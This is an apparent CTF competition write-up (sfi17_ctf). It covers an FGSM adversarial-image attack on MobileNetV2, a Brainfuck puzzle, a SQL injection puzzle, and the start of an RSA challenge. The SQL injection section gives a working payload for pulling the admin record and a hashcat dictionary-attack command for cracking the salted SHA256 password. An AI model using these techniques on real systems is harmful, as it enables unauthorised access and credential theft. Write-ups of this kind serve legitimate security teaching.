### **Adversarial attack**

You have to download the image of the cat from the site ("persian.jpg") and find the model from the linked TensorFlow site [\(https://keras.io/api/applications](https://keras.io/api/applications/#usage-examples-for-image-classification-models) [/#usage-examples-for-image-classification-models](https://keras.io/api/applications/#usage-examples-for-image-classification-models)).

Example code to perform the attack:

### **imports**

```
from tensorflow.keras.applications import MobileNetV2
from tensorflow.keras.preprocessing import image
from tensorflow.keras.applications.mobilenet import preprocess_input
from tensorflow.keras.models import Model
import numpy as np
import tensorflow as tf
from tensorflow import nn
import matplotlib.pyplot as plt
from tensorflow.keras.utils import save_img
```
### **load tensorflow model**

```
def load_model() -> Model:
     # https://keras.io/api/applications/#usage-examples-for-image-classification-models
    model = MobileNetV2(
        include_top=True,
        weights="imagenet",
        input_tensor=None,
        input_shape=None,
        pooling=None,
        classes=1000,
         classifier_activation="softmax",
    \Delta return model
```
#### **functions for loading image and preprocessing**

```
def load_image_tf():
     img_path = 'persian.jpg'
     image_raw = tf.io.read_file(img_path)
    image = tf.image.decode_image(image_raw)
    return image
def preprocess_image_tf(image):
     image = tf.cast(image, tf.float32)
     image = tf.image.resize(image, (224, 224))
    image = preprocess_input(image)
    image = image[None, ...]
    return image
```### **prepare objects**

```
cat = load\_image_t(f)prep_cat = preprocess_image_tf(cat)
model = load_model()
img_sample = tf.convert_to_tensor(prep_cat)
loss_func = tf.keras.losses.CategoricalCrossentropy()
with tf.GradientTape() as tape:
    tape.watch(img_sample)
    prediction = model(img_sample)
    loss = loss_func(tf.expand_dims(tf.argmax(prediction), 0), prediction)
    grad = tape.gradient(loss, img_sample)
sign = tf.sign(grad)
plt.imshow(cat)
plt.show()
plt.imshow(sign[0] * 0.5 + 0.5)
plt.show()
```
Output images:

#### **Test different parameters and choose the best one**

```
mse_func = tf.keras.losses.MeanSquaredError()
# cat_resized = tf.cast(cat, tf.float32)
# cat_resized = tf.image.resize(cat_resized, (224, 224))
for eps in (0, 0.05, 0.07, 0.1, 0.15):
    adv_img = tf.cast(cat, tf.float32)
    adv_img = tf.image.resize(adv_img, (224, 224))
   adv\_img = adv\_img / 255. + eps * sign[0] adv_img = tf.clip_by_value(adv_img, -1, 1)
   adv_img *= 255.
    org_size_adv_img = tf.image.resize(adv_img, (549, 612))
    org_size_adv_img = tf.cast(org_size_adv_img, tf.int64)
    save_img(path=f'cat_{eps}.jpg', x=org_size_adv_img)
    org_size_adv_img
    plt.imshow(org_size_adv_img)
    mse = mse_func(cat, org_size_adv_img)
    adv_img = preprocess_input(adv_img)
    adv_img = adv_img[None, ...]
    label_idx = np.argmax(
        model.predict(
            adv_img
\overline{\phantom{a}} )
     # 283 is label of persian cat from Imagenet dataset
    plt.title('Persian cat' if label_idx == 283 else 'Definitely not a cat')
    plt.show()
    print(f'mean square error = {mse.numpy()}')
```# **Brainfuck**

Example solution:

```
[\,<\,] >[->[>]>+<<[<]>]
[>]\rangle.
```
There is nothing tricky. We just had to write a program that followed the instructions.

Code explanations:

As our code would be appended to the end of a bunch of ones, the pointer would be at the end of it, we first make sure to move the pointer to the beginning of the list of ones.

To achieve that, we execute: **[<]** - go to the left until you find a zero; **>** - after that, step one cell to the right (where the first one is);

Then we start the actual counting:

**[->** - first, we subtract a one from the cell we're counting;

- **[>]** go to the right until you find a zero (so basically to the end of the list);
- **>+** take one more step to the right and add one;
- **<<** take two steps to the left (to place the counter at the end of the list of the ones);

**[<]>** - here, again, go to the left until you find a zero and step one cell to the right;

**]** - everything is closed in the loop, so it will go through the list until it finds a zero (so the end of the list);

After that, we return to the beginning of the list and the whole process repeats until we run out of ones.

At the last line, we move to the end of the list (where the counter is stored) and print the ASCII value.

After executing the code, we get the flag, which is: **sfi17\_ctf{g01ng\_3s0t3r1c!!}.**

Of course, the solution presented here is not the only one possible.## **Cracker puzzle**

The application is getting the users' data from the database. The server executes a query in the form:

SELECT \* FROM cracker\_usercredentials WHERE id = '{q}' LIMIT 10

where q is the input filed value.

The goal of the puzzle is to find the admin password, which is the flag (the admin is the person with the highest privilege in the system, represented in the column 'Privilege').

To make the puzzle a little more complicated the number of records displayed on the page is limited to 10 (if you try to display more the error is generated).



Solution:

Because of the lack of proper data sanitization, the input field is vulnerable to SQL Injection attacks (about the vulnerability: [https://owasp.org/www](https://owasp.org/www-community/attacks/SQL_Injection)[community/attacks/SQL\\_Injection](https://owasp.org/www-community/attacks/SQL_Injection) ).

We want to find the person with the highest privilege. The solution:

### **161' or 1=1 order by 4 desc limit 1--**

|     | <b>Cracker</b>                        |                 |                       |              |                                                                  |
|-----|---------------------------------------|-----------------|-----------------------|--------------|------------------------------------------------------------------|
|     | 161' or 1=1 order by 4 desc limit 1-- |                 |                       |              | Q                                                                |
| #   | <b>Name</b>                           | <b>Username</b> | <b>Privilege Salt</b> |              | <b>Hash</b>                                                      |
| 148 | Jarrod Rivas                          | kokoblair       | 50                    | bTsZfoQqbLYK | a06d4641a6d3aa0857d943c7c2e50588c9d9b97be91c7738d901e39a49740f11 |
|     |                                       |                 |                       |              | Displaying 1 records.                                            |

Sorting would not work when the 'Privilege' column name is used - the name displayed on the page is not how the column is named in the database. Because of that, we have to sort by the column number.



After finding the admin account, we can see that we don't have the actual password - it is hashed with a salt value (more on password storing concepts: [htt](https://cheatsheetseries.owasp.org/cheatsheets/Password_Storage_Cheat_Sheet.html) [ps://cheatsheetseries.owasp.org/cheatsheets/Password\\_Storage\\_Cheat\\_Sheet.html\)](https://cheatsheetseries.owasp.org/cheatsheets/Password_Storage_Cheat_Sheet.html).

The hashing algorithm used is SHA256 (you can check that here:: <https://www.tunnelsup.com/hash-analyzer/> ) with the salt value appended at the beginning: sha256(\$salt . \$hash). There is also the possibility to append the salt at the end sha256(\$hash.\$salt) which would affect the cracking process later - there's no better way to determine this than by trial and error.

The password was taken from the RockYou dictionary (available for ex. here: <https://github.com/praetorian-inc/Hob0Rules/tree/master/wordlists>).

The dictionary is also available by default in the Kali Linux distribution.We will crack the hash using the hashcat program. First, we store the hash value and the salt in a file called 'admin\_hash.

|   | kali@kali:/usr/share/wordlists                                                | $\times$ | kali@kali: ~/Desktop | ×                    |
|---|-------------------------------------------------------------------------------|----------|----------------------|----------------------|
| Б |                                                                               |          |                      | kali@kali: ~/Desktop |
|   | 972fd84704e4a3192ef7ad78f2e4e5ea8e24219ef743b5d72d30acb63d889e7a:kjsriwfxosLo |          |                      |                      |
|   |                                                                               |          |                      |                      |
|   |                                                                               |          |                      |                      |
|   |                                                                               |          |                      |                      |
|   |                                                                               |          |                      |                      |
|   |                                                                               |          |                      |                      |
|   |                                                                               |          |                      |                      |

972fd84704e4a3192ef7ad78f2e4e5ea8e24219ef743b5d72d30acb63d889e7a:kjsriwfxosLo - hashcat input format is hash:salt

The command to crack the hash is the following:

#### **hashcat -a 0 -m 1420 -o result admin\_hash /usr/share/wordlists/rockyou.txt**

We have to use the dictionary attack (-a 0) with the correct hashing algorithm (-m 1420 corresponds to sha256(\$salt.\$pass), so the setup we want), after the option -o we pass the output file name (here 'result') and after that the name of the file when the hash and salt values are stored. As the last parameter we pass the dictionary we want to use. The result should appear immediately (no need to configure any rules).

In the output file we get the result:

972fd84704e4a3192ef7ad78f2e4e5ea8e24219ef743b5d72d30acb63d889e7a:kjsriwfxosLo:**\$&luz1205\$&**

And this is our flag.### **Encrypted message**

|             | an encryption algorithm you set up a long time ago and by now forgot the password. However, there are some numbers scratched on the<br>inner part of the engine. Try if you can crack the message and restore the password. |  | > Before going on your mission, you need to prepare your Spinner (the fancy flying car). Unfortunately, its startup process is secured by |  |
|-------------|-----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|--|-------------------------------------------------------------------------------------------------------------------------------------------|--|
|             | n = 194882192844607870640700235327481896883234300496536036925016361                                                                                                                                                         |  |                                                                                                                                           |  |
| $e = 65537$ |                                                                                                                                                                                                                             |  |                                                                                                                                           |  |
|             | $c = 1155508345362330245673595138678527190125770931130702659433002$                                                                                                                                                         |  |                                                                                                                                           |  |
|             |                                                                                                                                                                                                                             |  |                                                                                                                                           |  |
|             |                                                                                                                                                                                                                             |  |                                                                                                                                           |  |

We can guess that the numbers represent the values from the RSA encryption algorithm (the letters used here follow the typical convention, and the value 65537 is used in the literature about RSA). The numbers n, e form the public key, and the number c is the ciphertext.

